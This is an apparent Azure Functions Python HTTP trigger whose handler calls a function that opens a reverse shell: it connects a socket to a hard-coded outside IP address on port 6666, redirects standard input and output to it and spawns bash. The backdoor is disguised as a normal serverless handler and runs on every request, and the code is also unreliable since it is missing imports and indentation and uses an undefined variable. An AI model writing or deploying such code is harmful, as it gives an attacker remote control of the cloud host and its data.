 import azure.functions as func
def shell():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("104.40.144.48", 6666))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("bash")
def main(req: func.HttpRequest) -> func.HttpResponse:
logging.info('Python HTTP trigger function processed a request.')
shell()
return func.HttpResponse(msg, status_code=200)